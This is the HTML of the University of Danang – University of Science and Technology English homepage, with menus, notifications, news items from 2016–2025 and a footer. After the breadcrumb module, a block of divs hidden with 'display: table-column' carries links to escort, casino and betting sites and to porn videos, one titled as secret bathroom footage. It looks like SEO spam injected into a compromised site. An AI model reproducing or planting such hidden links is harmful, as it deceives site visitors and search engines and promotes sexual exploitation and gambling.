target='_blank'>Khoa học Công nghệ tiên tiến</a></li><li><a href='http://dut.udn.vn/KhoaKientruc' target='_blank'>Kiến trúc</a></li><li><a href='https://dut.udn.vn/KhoaMoitruong' target='_blank'>Môi trường</a></li><li><a href='http://fpm.dut.udn.vn' target='_blank'>Quản lý Dự án</a></li><li><a href='http://cauduongbkdn.dut.udn.vn' target='_blank'>Xây dựng Cầu - Đường</a></li><li><a href='https://wref.dut.udn.vn' target='_blank'>Xây dựng Công trình Thủy</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Xây dựng Dân dụng & Công nghiệp</a></li></ul></li><li><a href='' >Phòng</a><ul><li><a href='/Phong/CTSV' >Công tác sinh viên</a></li><li><a href='/Phong/Vatchat' >Cơ sở vật chất</a></li><li><a href='/Phong/Daotao' >Đào tạo</a></li><li><a href='/Phong/Taichinh' >Kế hoạch - Tài chính</a></li><li><a href='/Phong/Khoahoc' >Khoa học công nghệ và Đối ngoại</a></li><li><a href='/Phong/QML' >Quản lý chất lượng và Pháp chế</a></li><li><a href='https://dut.udn.vn/Phong/Tochuc' >Tổ chức - Hành chính </a></li></ul></li><li><a href='' >Trung tâm</a><ul><li><a href='https://dut.udn.vn/sserc' target='_blank'>Hỗ trợ sinh viên & Quan hệ doanh nghiệp</a></li><li><a href='http://www.dut.udn.vn/TTHLTT' target='_blank'>Học liệu và Truyền thông</a></li><li><a href='http://stic.com.vn' target='_blank'>KHCN & Tư vấn đầu tư</a></li><li><a href='https://dut.udn.vn/EPRC' target='_blank'>Nghiên cứu Bảo vệ Môi trường</a></li><li><a href='' >Nghiên cứu Tài nguyên nước</a></li><li><a href='' >Nghiên cứu Điện - Điện tử</a></li><li><a href='' >NCƯD & Tư vấn kỹ thuật Nền móng-Công trình</a></li><li><a href='' >Nghiên cứu Thiết bị áp lực & Năng lượng mới</a></li><li><a href='' >Nghiên cứu Ứng dụng thiết bị & Công nghệ cơ khí</a></li><li><a href='' >Nghiên cứu Ứng dụng Năng lượng thay thế</a></li><li><a href='http://bkcit.dut.udn.vn/' target='_blank'>Tin học Bách khoa</a></li></ul></li><li><a href='' >Viện</a><ul><li><a href='http://dut.udn.vn/DPIST' target='_blank'>Khoa học và Công nghệ Bách khoa Đà Nẵng</a></li><li><a href='' >Công nghệ Cơ khí & Tự động hóa</a></li></ul></li><li><a href='' >Đoàn thể</a><ul><li><a href='/TrangDangBo' >Đảng bộ</a></li><li><a href='/TrangCongDoan' >Công đoàn</a></li><li><a href='' >Đoàn thanh niên</a></li><li><a href='' >Hội cựu chiến binh</a></li><li><a href='' >Hội cựu giáo chức</a></li><li><a href='/TrangCuuSinhVien' >Ban liên lạc CSV</a></li></ul></li></ul></nav></div></span>
						</div>
                    </div>
                </div>
            </div>
        </div>

        <div class="clear"></div>
        <div class="wd-center">
            <div style="margin-top: 0px; margin-bottom: 0px">
                <span id="dnn_ctr435_View_lblMenuNav"><ul class='wd - breadcrumb'><li><a class='wd-fist-link' href='/'>Trang chủ</a></li></ul></span>
            </div>
        </div>

    </div>
</div>

</div>






<div style="text-align: center; display: table-column">
<a href="https://fullfilmizle.net/" title="film izle">film izle</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.trindir.net/" title="trindir.net">trindir.net</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://istanbulescortfind.com/" title="istanbul escort">istanbul escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://ankara-escorts.com/" title="Ankara escort">Ankara escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://casinoslotr.com/giris/">casinoslot giriş</a>
<a href="https://63bahisnow.com">bahisnow</a>
<a href="https://online.sultann.bet">sultanbet</a>
<a href="https://www.hogarafaelayau.org/">grandpashabet</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://giris3.vdcasino200.com">vdcasino</a>
</div>
<div style="text-align: center; display: table-column">
<a href="http://maltepeokul.com" title="escort pendik">escort pendik</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://yabancidizibax.com/" title="erotik film izle">erotik film izle</a>
<a href="http://www.viprussianescort.com/" title="Rus escort">Rus escort</a>
<a href="http://www.gazianteprusescortlar.com/" title="gaziantep rus escort">gaziantep rus escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://golbonus.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://denemebahis.com/" title="deneme bonusu">deneme bonusu</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.coltpod.com" title="istanbul escort">istanbul escort</a>
<a href="http://lasip.net/" title="antalya escort">antalya escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://dirtcircle.com" rel="dofollow" target="_blank" title="deneme bonusu">deneme bonusu</a>
<a href="https://bns.amqsports.com" rel="dofollow" target="_blank" title="deneme bonusu">deneme bonusu</a>
</div>
<div style="text-align: center; display: table-column">
<a href="http://www.pussyboy.net/video/2921/paying-for-a-drink-with-sex/" title="Paying for a drink with sex">Paying for a drink with sex</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.apornvideo.com/video/625/mature-anal-sex-pussy-fucking-interracial-ass-fuck/" title="Mature anal sex pussy fucking interracial ass fuck">Mature anal sex pussy fucking interracial ass fuck</a> 
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.desitelugusex.com/video/1259/guntur-sex-mms-secret-ha-bathroom-lo/" title="Guntur sex mms secret ha bathroom lo">Guntur sex mms secret ha bathroom lo</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.vitoporno.com/dosyam/turk-porno-izle/" title="turk porno izle" rel="dofollow" target="_blank">turk porno izle</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://mobilcasinositeleri.com/casino-sitelerine-para-yatirma-ve-cekme-islemleri" title="Casino Sitelerine Para Yatırma ve Çekme İşlemleri">Casino Sitelerine Para Yatırma ve Çekme İşlemleri</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://kalkinmaatolyesi.org">kalkinmaatolyesi.org</a>
<a href="https://anasayfahaberleri.com">bahis siteleri</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://octransport.net" title="bahis siteleri">bahis siteleri</a>
</div><!-- End_Module_435 --></div>
	<div class="clear"></div>
</div>






</div></div>
        <div id="dnn_TopContentPanel">
        <div class="DnnModule DnnModule-BKNewsEN DnnModule-1737"><a name="1737"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1737_ContentPane"><!-- Start_Module_1737 --><div id="dnn_ctr1737_ModuleContent" class="DNNModuleContent ModBKNewsENC">
	
<div class="wd-slide-banner">
    <div class="flexslider">
        <ul class="slides">
            
            <li>
                <a href="" >
                    <img src="/Images/Slides/Slider_AnhhungLaodong3.jpg" alt="" />
                </a>
                <div class="wd-text-slides wd-center">
                    <div class="wd-text-slides-inner">
                        <h4></h4>
                        <p></p>
                    </div>
                </div>
            </li>
            
            <li>
                <a href="" >
                    <img src="/Images/Slides/Slider_AUNQA_2020.jpg" alt="" />
                </a>
                <div class="wd-text-slides wd-center">
                    <div class="wd-text-slides-inner">
                        <h4></h4>
                        <p></p>
                    </div>
                </div>
            </li>
            
            <li>
                <a href="" >
                    <img src="/Images/Slides/Slider_FUJIKIN.jpg" alt="" />
                </a>
                <div class="wd-text-slides wd-center">
                    <div class="wd-text-slides-inner">
                        <h4></h4>
                        <p></p>
                    </div>
                </div>
            </li>
            
            <li>
                <a href="" >
                    <img src="/Images/Slides/Slider_Totnghiep.jpg" alt="" />
                </a>
                <div class="wd-text-slides wd-center">
                    <div class="wd-text-slides-inner">
                        <h4></h4>
                        <p></p>
                    </div>
                </div>
            </li>
            
            <li>
                <a href="" >
                    <img src="/Images/Slides/Slider06.jpg" alt="" />
                </a>
                <div class="wd-text-slides wd-center">
                    <div class="wd-text-slides-inner">
                        <h4></h4>
                        <p></p>
                    </div>
                </div>
            </li>
            
        </ul>
    </div>
    <div class="wd-career-content">
        <div class="wd-btn-career">
            <div class="wd-center">
                <ul>
                    <li><a href="/EN/Parents"><span class="wd-icon-30 wd-icon-student-01"></span>Parents & Pupils</a></li>
                    <li><a href="/EN/Students"><span class="wd-icon-30 wd-icon-student-02"></span>Students</a></li>
                    <li><a href="/EN/Alumni"><span class="wd-icon-30 wd-icon-student-03"></span>Alumni</a></li>
                    <li><a href="/EN/Staffs"><span class="wd-icon-30 wd-icon-teacher"></span>Faculties/ Staffs</a></li>
                    <li class="last"><a href="/EN/Enterprise"><span class="wd-icon-30 wd-icon-business"></span>Enterprise</a></li>
                </ul>
            </div>
        </div>
    </div>
</div>

</div><!-- End_Module_1737 --></div>
	<div class="clear"></div>
</div>






</div></div>
        <div class="wd-center">
            <div id="dnn_LeftContentPanel" class="wd-left-content">
            <div class="DnnModule DnnModule-BKNewsEN DnnModule-1738"><a name="1738"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1738_ContentPane"><!-- Start_Module_1738 --><div id="dnn_ctr1738_ModuleContent" class="DNNModuleContent ModBKNewsENC">
	

<div class="wd-section">
    <div class="wd-block-left-content">
        <h3 class="wd-title"><span class="wd-icon-30 wd-icon-notify"></span>Notification</h3>
        <div id="wd-easytab-notification" class="wd-tab-content">
            <ul class="wd-item-tab">
                <li class="first"><a href="#wd-pointer-1"><span class="wd-arrow-down"></span>All</a></li>
                <li><a href="#wd-pointer-3"><span class="wd-arrow-down"></span>Academic</a></li>
                <li><a href="#wd-pointer-4"><span class="wd-arrow-down"></span>Research</a></li>
                <li><a href="#wd-pointer-5"><span class="wd-arrow-down"></span>Other</a></li>
            </ul>
            <div class="wd-block-tab">
                <div id="wd-pointer-1">
                    <ul class="wd-list-notify">
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">24/11</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4737">UK Education and Technology Roadshow in Danang</a></p>
                                    <p class="time">24/11/2020 11:19</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">23/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4623">The 186th online/remote site visit in the AUM-QA programme assessment at The University of Danang - University of Science and Technology</a></p>
                                    <p class="time">23/10/2020 12:19</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">21/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4631">English test results for admission to general programs and PFIEV in 2020</a></p>
                                    <p class="time">21/10/2020 10:18</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">16/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4633">List of students taking English exams for admission to High Quality Programs (additional list)</a></p>
                                    <p class="time">16/10/2020 04:14</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">15/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4629">Application for tuition fee exemption / reduction, social allowance, and financial support towards study costs</a></p>
                                    <p class="time">15/10/2020 04:25</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">15/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4635">English test results for admission to High quality Program (For students who have not taken an exam)</a></p>
                                    <p class="time">15/10/2020 08:06</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">14/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4630">Financial support for students directly affected by the Covid-19 pandemic phase 2 of 2020</a></p>
                                    <p class="time">14/10/2020 03:22</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">12/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4637">Registration to take the English exam for graduation on November 8, 2020</a></p>
                                    <p class="time">12/10/2020 09:12</p>
                                </div>
                            </div>
                        </li>
                        
                        <a href="EN/Notificationds/gid/109" class="wd-view-detail">View all</a>
                    </ul>
                </div>
                <div id="wd-pointer-3">
                    <ul class="wd-list-notify">
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">14/07</span> <span class="number">2017</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1437">2017 Joint Academic Forum in Danang, The DUT with Japan University & Company Research Group cooperated by IEEE</a></p>
                                    <p class="time">14/07/2017 09:50</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">11/01</span> <span class="number">2017</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1127">Recruitment for the Learning Express stage 2</a></p>
                                    <p class="time">11/01/2017 01:53</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">23/11</span> <span class="number">2016</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1128">[Seminar] What makes a career in STEM great? </a></p>
                                    <p class="time">23/11/2016 02:00</p>
                                </div>
                            </div>
                        </li>
                        
                        <a href="EN/Notificationds/gid/110" class="wd-view-detail">View all</a>
                    </ul>
                </div>
                <div id="wd-pointer-4">
                    <ul class="wd-list-notify">
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">01/12</span> <span class="number">2017</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1812">Student Forum 2007 "What are Must-have skills for a Start-up CEO"</a></p>
                                    <p class="time">01/12/2017 03:50</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">14/07</span> <span class="number">2017</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1437">2017 Joint Academic Forum in Danang, The DUT with Japan University & Company Research Group cooperated by IEEE</a></p>
                                    <p class="time">14/07/2017 09:50</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">10/01</span> <span class="number">2017</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1126">The 2017 Women Engineering Projects in Community Service (WEPICS) Competition</a></p>
                                    <p class="time">10/01/2017 01:50</p>
                                </div>
                            </div>
                        </li>
                        
                        <a href="EN/Notificationds/gid/111" class="wd-view-detail">View all</a>
                    </ul>
                </div>
                <div id="wd-pointer-5">
                    <ul class="wd-list-notify">
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">12/07</span> <span class="number">2024</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/9510">GSGES: April 2025 Admission & Oct.2024 Admission（Ph.D. Only)</a></p>
                                    <p class="time">12/07/2024 02:20</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">18/03</span> <span class="number">2024</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/9093">OPENING THE JOURNEY TO THE RED ADDRESS 2024 - THE PATH TO CONQUER</a></p>
                                    <p class="time">18/03/2024 08:09</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">17/03</span> <span class="number">2024</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/9091">Study Abroad at HAW Hamburg in Winter 2024/25</a></p>
                                    <p class="time">17/03/2024 11:01</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">12/05</span> <span class="number">2023</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/8258">𝐃𝐔𝐓 - 𝐂𝐄𝐒 𝐄𝐧𝐠𝐥𝐢𝐬𝐡 𝐂𝐥𝐚𝐬𝐬 𝐑𝐞𝐠𝐢𝐬𝐭𝐫𝐚𝐭𝐢𝐨𝐧 𝟐𝟎𝟐𝟑</a></p>
                                    <p class="time">12/05/2023 08:53</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">10/05</span> <span class="number">2023</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/8214">INFORMATION ABOUT THE FULL SCHOLARSHIP IN THE FIELD OF ARTIFICIAL INTELLIGENCE FROM THE INSTITUTE OF INTERNATIONAL EDUCATION (IIE) SOUTHEAST ASIA</a></p>
                                    <p class="time">10/05/2023 10:06</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">10/05</span> <span class="number">2023</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/8213">NFQ Academy: 2023 Summer Training Program</a></p>
                                    <p class="time">10/05/2023 09:59</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">05/05</span> <span class="number">2023</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/8313">Admission Guidelines 2023-2024</a></p>
                                    <p class="time">05/05/2023 11:00</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">24/02</span> <span class="number">2023</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/8312">Full-time undergraduate admissions 2023-2024</a></p>
                                    <p class="time">24/02/2023 10:56</p>
                                </div>
                            </div>
                        </li>
                        
                        <a href="EN/Notificationds/gid/khac" class="wd-view-detail">View all</a>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</div><!-- End_Module_1738 --></div>
	<div class="clear"></div>
</div>






</div></div>
            <div id="MainContent" class="wd-main-content">
                <div class="wd-section">
                    <div class="wd-block-main-content">
                        <div id="dnn_newsLeftPane" class="wd-news-left">
                        <div class="DnnModule DnnModule-BKNewsEN DnnModule-1739"><a name="1739"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1739_ContentPane"><!-- Start_Module_1739 --><div id="dnn_ctr1739_ModuleContent" class="DNNModuleContent ModBKNewsENC">
	

<h3 class="wd-title"><span class="wd-icon-30 wd-icon-news"></span>News & Events</h3>
<div id="wd-easytab" class="wd-tab-content">
    <ul class="wd-item-tab">
        <li class="first"><a href="#wd-pointer-11" class=""><span class="wd-arrow-down"></span>Hot</a></li>
        <li class="first"><a href="#wd-pointer-12" class=""><span class="wd-arrow-down"></span>All</a></li>
        <li><a href="#wd-pointer-13"><span class="wd-arrow-down"></span>Will comming</a></li>
    </ul>
    <div class="wd-block-tab">
        <div id="wd-pointer-11">
            <ul class="wd-list-block-news">
                
                <li class="first">
                    <a href="News/id/6347">
                        
                        <img width="100px" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/Daotao/2020/AUNQA186Bemac/image000.jpg" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/6347">Congratulations for Achieving AUN-QA Certificates</a></h4>
                    <p class="date">14/06/2021 06:54</p>
                </li>
                
                <li class="first">
                    <a href="News/id/4624">
                        
                        <img width="100px" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2020/DHDangTPDaNang/image000.jpg" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/4624">The delegation of The University of Danang attended and contributed to the success of the 22nd Congress of the Da Nang municipal Party Organisation for the 2020-2025 tenure</a></h4>
                    <p class="date">22/10/2020 07:53</p>
                </li>
                
                <li class="first">
                    <a href="News/id/4626">
                        
                        <img width="100px" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/Daotao/2020/TranNgocHai/image000.jpg" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/4626">The Doctoral Dissertation Defense Ceremony of Mr. Tran Ngoc Hai, Ph.D. in Mechanical Engineering</a></h4>
                    <p class="date">21/10/2020 05:39</p>
                </li>
                
                <li class="first">
                    <a href="News/id/4625">
                        
                        <img width="100px" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/KHCN_HTQT/2020/Fujikin/image000.jpg" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/4625">Prime Minister Nguyen Xuan Phuc and Japanese Prime Minister Suga Yoshihide witnessed the MoU signing ceremony between FUJIKIN INCORPORATED and The University of Danang – University of Science and Technology on "Fujikin Danang R&D Center" Project</a></h4>
                    <p class="date">20/10/2020 04:36</p>
                </li>
                
                <li class="first">
                    <a href="News/id/4627">
                        
                        <img width="100px" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/KhoaCNTT/2020/DUT_PC_2020/image000.jpg" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/4627">GREEN BEANS – The Champion of the 2020 DUT Programming Challenge</a></h4>
                    <p class="date">19/10/2020 09:02</p>
                </li>
                
            </ul>
            <a href="EN/Newss/gid/112" class="wd-view-detail">View all</a>
        </div>
        <div id="wd-pointer-12">
            <ul class="wd-list-block-news">
                
                <li class="first">
                    <a href="News/id/10188">
                        
                    </a>
                    <h4><a href="EN/News/id/10188">Scientific Research Conference and Technology Exhibition (BKDN Techshow) of the University of Science and Technology, University of Danang</a></h4>
                    <p class="date">21/04/2025 01:51</p>
                </li>
                
                <li class="first">
                    <a href="News/id/10170">
                        
                        <img width="100px" src="https://scontent.fdad1-3.fna.fbcdn.net/v/t39.30808-6/238586205_180981524016696_6304504950932942226_n.png?_nc_cat=104&ccb=1-7&_nc_sid=6ee11a&_nc_ohc=A7I7oTtxd50Q7kNvwF9vAJ5&_nc_oc=AdkSXZ2aL4VkIzh0rKAIXdvlrzueNYGECfLwMEm2mW5UMffe186_8iJXcv7O6ShZI5w&_nc_pt=1&_nc_zt=23&_nc_ht=scontent.fdad1-3.fna&_nc_gid=6sRYDaUb6y2q3nkFEpRUBg&oh=00_AfHuhB0FVpuFTOMdUi3lhH24CGnDDz1AKa14hdLoxw3sMw&oe=68058CC2" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/10170">𝐃𝐔𝐓 𝐉𝐨𝐛 𝐅𝐚𝐢𝐫 𝟐𝟎𝟐𝟓!</a></h4>
                    <p class="date">16/04/2025 10:57</p>
                </li>
                
                <li class="first">
                    <a href="News/id/10136">
                        
                    </a>
                    <h4><a href="EN/News/id/10136">FACULTY OF ENVIRONMENT ORGANIZES STUDENT SCIENTIFIC RESEARCH CONTEST - ACADEMIC YEAR 2025 - 2026</a></h4>
                    <p class="date">04/04/2025 08:33</p>
                </li>
                
                <li class="first">
                    <a href="News/id/10021">
                        
                        <img width="100px" src="https://scontent.fhan14-5.fna.fbcdn.net/v/t39.30808-6/476639589_607425755386444_412978465084938252_n.jpg?_nc_cat=104&ccb=1-7&_nc_sid=127cfc&_nc_eui2=AeGmWqVbkWDwMo93UIrBys7wU_SsVWTj8_hT9KxVZOPz-AadpFoSGDysx7r-9zJ2pj_usVwWBOXXPsbviIG7x4oZ&_nc_ohc=Jr5wAUnVEoEQ7kNvgEOZDRj&_nc_oc=Adjf0aIVECqJ9_uMX_bTjgeBp867HZhc3VR8xwJ9C2C7UbuEzxZZYFYn47sRAbu4yfc&_nc_zt=23&_nc_ht=scontent.fhan14-5.fna&_nc_gid=Aqb3c7kS3HotO-xIlRYnCkk&oh=00_AYD5BI4YegucGpHR2NjEEmf9nUVIFqMZlULMilyITilZuQ&oe=67BF4AA9" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/10021">Sakura Science Exchange Program 2025</a></h4>
                    <p class="date">22/02/2025 02:38</p>
                </li>
                
                <li class="first">
                    <a href="News/id/9958">
                        
                        <img width="100px" src="https://dut.udn.vn/Files/k.mt/images/1(7).png" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/9958">LECTURERS AND STUDENTS OF FACULTY OF ENVIRONMENT PARTICIPATE IN THE SMART WATER USE PROJECT ORGANIZED BY SAXION UNIVERSITY - THE NETHERLANDS IN COLLABORATION WITH UNIVERSITY OF TECHNOLOGY, UNIVERSITY OF ECONOMICS - DANANG UNIVERSITY</a></h4>
                    <p class="date">17/01/2025 01:04</p>
                </li>
                
            </ul>
            <a href="EN/Newss/gid/all" class="wd-view-detail">View all</a>
        </div>
        <div id="wd-pointer-13">
            <ul class="wd-list-notify">
                
            </ul>
        </div>
    </div>
</div>

</div><!-- End_Module_1739 --></div>
	<div class="clear"></div>
</div>






</div></div>
                        <div id="dnn_newsRightPane" class="wd-news-right">
                        <div class="DnnModule DnnModule-BKNewsEN DnnModule-1740"><a name="1740"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1740_ContentPane"><!-- Start_Module_1740 --><div id="dnn_ctr1740_ModuleContent" class="DNNModuleContent ModBKNewsENC">
	
<h3 class="wd-title"><span class="wd-icon-30 wd-icon-links"></span>Fast Link</h3>
<ul class="wd-list-block-links wd-img-links">
    
    <li>
        <a href="https://sv.dut.udn.vn" target='_blank'>
            <img src="/Images/UserfulLinks/homeEN_HTTTSV.jpg" width="100%" />
        </a>
    </li>
    
    <li>
        <a href="https://cb.dut.udn.vn" target='_blank'>
            <img src="/Images/UserfulLinks/homeEN_tacnghiep.jpg" width="100%" />
        </a>
    </li>
    
    <li>
        <a href="http://www.dut.udn.vn/TTHLTT" target='_blank'>
            <img src="/Images/UserfulLinks/homeEN_thuvien.jpg" width="100%" />
        </a>
    </li>
    
    <li>
        <a href="http://lms.dut.udn.vn" target='_blank'>
            <img src="/Images/UserfulLinks/homeEN_elearning.jpg" width="100%" />
        </a>
    </li>
    
    <li>
        <a href="http://dut.udn.vn/BUILD-IT" target='_blank'>
            <img src="/Images/UserfulLinks/homeEN_BUILDIT.jpg" width="100%" />
        </a>
    </li>
    
    <li>
        <a href="http://www.dut.udn.vn/cdio" target='_blank'>
            <img src="/Images/UserfulLinks/home_cdio.jpg" width="100%" />
        </a>
    </li>
    
</ul>

</div><!-- End_Module_1740 --></div>
	<div class="clear"></div>
</div>






</div></div>
                        <div class="clear"></div>
                        <div id="dnn_newsBottomPane" class="wd-news-bottom DNNEmptyPane">
                        </div>
                    </div>
                </div>
            </div>
            <div class="clear"></div>
            <div id="dnn_BottomContentPanel" class="wd-partners DNNEmptyPane">
            </div>
        </div>
        <div id="dnn_FooterContentPanel">
        <div class="DnnModule DnnModule-BKFooterEN DnnModule-1742"><a name="1742"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1742_ContentPane"><!-- Start_Module_1742 --><div id="dnn_ctr1742_ModuleContent" class="DNNModuleContent ModBKFooterENC">
	

<div class="wd-footer-container-home">
    <div class="wd-center">
        <div class="wd-top-footer">
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Academic</h3>
                <ul>
                    <li><a href="/TuyenSinh2021">Admisions</a></li>
                    <li><a href="/TrangDaoTao">Undergraduate</a></li>
                    <li><a href="/TrangDaoTaoSDH">Graduate</a></li>
                    <li><a href="/TrangDaotaoTX">Continuing Education</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Other links</h3>
                <ul>
                    <li><a href="http://www.dut.udn.vn/TTHLTT" target="_blank">Library</a></li>
                    <li><a href="http://lms1.dut.udn.vn" target="_blank">E-Learning</a></li>
                    <li><a href="https://login.microsoftonline.com" target="_blank">Email</a></li>
                    <li><a href="http://daotao.dut.udn.vn/SV" target="_blank">Student Information System</a></li>
					<li><a href="http://daotao.dut.udn.vn/CB" target="_blank">Operating System</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Connect</h3>
                <ul class="wd-social">
                    <li><a href="" title="Facebook"><span class="wd-icon-28 wd-icon-facebook"></span>Facebook</a></li>
                    <li><a href="" title="Youtube"><span class="wd-icon-28 wd-icon-youtube"></span>Youtube</a></li>
                    <li><a href="" title="RSS"><span class="wd-icon-28 wd-icon-rss"></span>RSS</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company last">
                <h3 class="wd-title-footer">User Count</h3>
                <ul>
                    <li>Total: <b>134</b></li>
                    <li>Visitors: <b>105</b></li>
                    <li>Members: <b>29</b></li>
                    <li>Webmaster: WebAdmin@dut.udn.vn</li>
                </ul>
            </div>			
        </div>
        <div class="clear"></div>
        <div class="wd-footer">
            <p>© Copyright University of Science and Technology - The University of Danang</p>
        </div>
    </div>
</div>
</div><!-- End_Module_1742 --></div>
	<div class="clear"></div>
</div>






</div><div class="DnnModule DnnModule-BKFooter DnnModule-438"><a name="438"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr438_ContentPane"><!-- Start_Module_438 --><div id="dnn_ctr438_ModuleContent" class="DNNModuleContent ModBKFooterC">
	

<div class="wd-footer-container-home">
    <div class="wd-center">
        <div class="wd-top-footer">
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Tuyển sinh & đào tạo</h3>
                <ul>
                    <li><a href="https://tuyensinh.dut.udn.vn" target="_blank">Thông tin tuyển sinh</a></li>
                    <li><a href="/TrangDaoTao">Đào tạo đại học</a></li>
                    <li><a href="/TrangDaoTaoSDH">Đào tạo sau đại học</a></li>
